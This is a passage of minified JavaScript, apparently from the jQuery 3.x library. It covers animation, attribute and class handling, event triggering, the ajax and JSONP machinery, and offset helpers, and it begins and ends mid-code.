i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var 